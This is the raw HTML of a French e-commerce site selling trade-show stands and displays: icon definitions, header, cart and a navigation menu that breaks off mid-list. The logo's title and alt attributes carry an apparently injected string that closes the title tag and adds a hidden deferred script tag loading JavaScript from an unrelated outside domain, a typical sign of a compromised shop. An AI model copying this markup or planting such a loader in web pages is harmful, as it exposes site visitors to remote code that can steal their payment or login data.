M1.282,10.547l1.054,3.555 c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142 c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822 c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225 C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989 H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592 c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43 C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43 c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758 C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429 c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493 c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585 c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493 h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/> </g> </symbol> <symbol id="si-login" viewBox="0 0 25 25"> <g> <path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932 c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569 c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933 H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499 C24.501,5.669,23.861,4.998,23.072,4.998z"/> </g> </symbol> <symbol id="si-comment" viewBox="0 0 510 510"> <g> <path d="M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z"/> </g> </symbol> <symbol id="si-return" viewBox="0 0 880.684 880.685"> <path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5 c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z"/> <path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5 C203.162,148.26,203.762,142.16,204.362,136.06z"/> <path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199 c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z"/> </symbol> </defs> </svg><div class="hidden">Icons made by <a href="http://www.flaticon.com/authors/google" title="Google">Google</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a> is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0">CC BY 3.0</a></div><div id="white_bg" class="smooth05"><div id="scrollTop" class="bshadow main_bg"><a href="#"><svg class="svgic svgic-arrowdown"><use xlink:href="#si-arrowdown"></use></svg></a></div><div class="back_0" id="pattern"><div class="page_width header"><div id="header"><div id="pk_customlinks" class="dib"><ul><li class="pk_account dd_el dib smooth02 main_bg_hvr"> <a href="#" title="Mon compte"><svg class="svgic main_color svgic-account"><use xlink:href="#si-account"></use></svg><span>Mon compte</span></a><div class="dd_container main_bg"><div class="indent"><ul><li><a href="https://www.expo-visions.com/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li><a href="https://www.expo-visions.com/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://www.expo-visions.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://www.expo-visions.com/identite" title="Manage my personal information" rel="nofollow">Mes informations</a></li><li><a href="https://www.expo-visions.com/reduction" title="Mes bons de réductions" rel="nofollow">Mes bons de réductions</a></li></ul></div></div></li><li class="pk_watchlist dd_el dib smooth02 main_bg_hvr"><a href="#" title="Produits vus"><svg class="svgic main_color svgic-eye"><use xlink:href="#si-eye"></use></svg><span>Liste des produits vus <span>(0)</span></span></a><div class="watchlist dd_container main_bg"><div class="indent"><ul><li class="no-products">pas encore de produits vus</li></ul></div></div></li><li class="pk_compare dd_el dib smooth02 main_bg_hvr"><a href="https://www.expo-visions.com/comparaison-produits" title="Comparaison de produits"><svg class="svgic main_color svgic-compare"><use xlink:href="#si-compare"></use></svg><span>Comparaison de produits (<span class="total-compare-val">0</span>)</span></a><div class="compare dd_container main_bg"><div class="indent"><ul><li class="no-products">Pas de produits à comparer</li></ul></div></div></li></ul></div><div id="header_logo" class="align_center"><a id="header_logo_img" href="http://www.expo-visions.com/" title="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><img class="logo" src="https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg" alt="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="350" height="84" /><span id="logo-text" class="hidden"><span class="logo">Alysum</span> <span class="slogan">Alysum</span></span></a></div><div id="header_user" class="dib"><ul id="header_nav"><li id="header_user_info"> <svg class="svgic main_color svgic-login"><use xlink:href="#si-login"></use></svg> <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr" rel="nofollow">S'identifier</a> ou <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr">S'inscrire</a></li></ul></div><div id="search_block_top" class="smooth05"><form id="searchbox" method="get" action="//www.expo-visions.com/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="search_query_top" name="search_query" value="" placeholder="Rechercher..." /> <button type="submit" name="submit_search" class="searchbutton smooth02 main_bg_hvr"> <svg class="svgic svgic-search smooth02 main_color"><use xlink:href="#si-search"></use></svg> </button></form></div><div class="menu_top_num"> <a href="#">T&#233;l : +33 (0)5 63 30 95 51</a></div><div id="shopping_cart" class="smooth05"> <a href="https://www.expo-visions.com/commande" title="Voir mon panier" rel="nofollow"> <svg class="svgic svgic-cart main_color"><use xlink:href="#si-cart"></use></svg> <b>Panier:</b> <span class="ajax_cart_quantity mobile_cart_num main_bg">0</span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div id="cart-prices"><div class="cart-prices-line first-line"> <span class="unvisible"> Livraison </span> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="cart-prices-line last-line"> <span>Total:</span> <span id="cart_block_total" class="price ajax_block_cart_total lmroman main_color">0,00 €</span></div></div><p id="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small lmromancaps" href='https://www.expo-visions.com/commande' title="Commander" rel="nofollow">Paiement </a></p><div class="clearfix"></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product"> <span class="cross" title="Fermer la fenêtre"><svg class="svgic svgic-cross smooth02"><use xlink:href="#si-cross"></use></svg></span><h2 class="lmroman">Produit ajouté au panier avec succès</h2> <br class="clearfix" /><div class="product-image-container layer_cart_img col-xs-12 col-md-3"></div><div class="layer_cart_product_info col-xs-12 col-md-9"> <span id="layer_cart_product_title" class="product-name ellipsis"></span><div> <strong class="dark">Attibuts:</strong> <span id="layer_cart_product_attributes"></span></div><div> <strong class="dark">Quantité:</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total:</strong> <span id="layer_cart_product_price"></span></div><div class="layer_cart_cart"><h2 class="lmroman"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total price priceDisplay"> </span></div><div class="layer_cart_row"> <strong class="dark"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost price "> Offert ! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total price"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://www.expo-visions.com/commande" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon "> <a href="https://www.expo-visions.com/" ><span class="cbp-tab-title"> <img src="/img/cms/accueil.png" alt="Accueil" class="cbp-mainlink-iicon" /></span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands modulaires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-pre-monte"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-pre-monte.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-23"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu pré-monté</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-aluminium-pre-monte">Stand modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-pre-monte-panneau-led">Stand modulaire cadre pr&eacute;-mont&eacute; panneau LED</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte">Modules cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-cadre-alu-pre-monte">Exemples de configuration cadre alu pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/location-cadre-aluminium-pre-monte">Location cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-a-monter"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-a-monter.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-25"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-26 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu à monter</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-a-monter">Stand modulaire cadre &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-a-monter">Modules cadre aluminium &agrave; monter</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/stand-tubulaire-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-tubulaire-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-27"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-tubulaire-modulable" class="cbp-column-title cbp-category-title">Stand tubulaire modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulable-portable-tubulaire">Stand modulable portable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-structure-tubulaire">Modules structure tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-configurations-structure-tubulaire">Exemples configurations structure tubulaire </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-flexible-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-flexible-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-29"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-flexible-modulable" class="cbp-column-title cbp-category-title">Stand flexible modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-portable-modulable-flexible">Stand portable modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-stand-portable-flexible">Modules stand portable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible">Exemples de configuration stand portable flexible</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-parapluie-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-31"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-32 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-modulable" class="cbp-column-title cbp-category-title">Stand parapluie modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-portable-modulable">Stand parapluie portable modulable </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-connectivite-du-stand-parapluie-modulable">Exemples de connectivit&eacute; du stand parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-parapluie-modulable">Exemples de configuration stand parapluie modulable</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/les-packs-modulaires"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/pack-modulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-33"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-34 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/les-packs-modulaires" class="cbp-column-title cbp-category-title">Les packs Modulaires</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire">Pack modulable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-parapluie">Pack modulable parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-flexible">Pack modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-a-monter">Pack modulaire cadre aluminium &agrave; monter </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-pre-monte"> Pack modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands portables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-en-les" class="cbp-column-title cbp-category-title">Stand parapluie en lés</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe">Stand parapluie courbe </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit">Stand parapluie droit</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tour">Stand parapluie Tour </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-paravent">Stand paravent </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-tissu" class="cbp-column-title cbp-category-title">Stand parapluie tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe-tissu">Stand parapluie courbe tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit-tissu">Stand parapluie droit tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu">Stand parapluie tissu tendu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu-lumineux">Stand parapluie tissu tendu lumineux</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/structure-tubulaire"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-structure-tubulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/structure-tubulaire" class="cbp-column-title cbp-category-title">Structure tubulaire </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire">Mur d&#039;image tubulaire </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire-grand-format">Mur d&#039;image tubulaire grand format </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-tubulaire-compacte">Structure tubulaire compacte</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-cadre-tissu-tendu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-cadre-aluminium.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu" class="cbp-column-title cbp-category-title">Stand cadre tissu tendu</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-autoportant">Stand tissu autoportant </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-lumineux-autoportant">stand tissu lumineux autoportant</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cadre-tissu-mural">Cadre tissu mural</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/reassort-des-visuels"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-reassort-parapluie.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/reassort-des-visuels" class="cbp-column-title cbp-category-title">Réassort des visuels </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parpluie-en-les">Visuel stand parpluie en l&eacute;s </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parapluie-tissu">Visuel stand parapluie Tissu </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-10 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Totems <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/enrouleur"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-enrouleurs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/enrouleur" class="cbp-column-title cbp-category-title">Enrouleur</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up">Roll up </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-xl">Roll up XL</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-recto-verso">Roll up Recto-Verso</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/plv-kakemono"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-plv-kakemono.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-21"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-kakemono" class="cbp-column-title cbp-category-title">PLV - Kakémono</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner">Banner</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/trepied">Tr&eacute;pied</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/xstand">Xstand</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"> <a href="/kakemono-cigogne"> <img src="https://www.expo-visions.com/img/cms/Gamme-cicogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/kakemono-cigogne" class="cbp-column-title cbp-category-title">Kakémono Cigogne</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cigogne">Cigogne </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/expo-rapido">Expo Rapido </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/totem"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem.png" class="img-responsive cbp-banner-image" width="436" height="300" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem" class="cbp-column-title cbp-category-title">TOTEM</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tubulaire">Totem 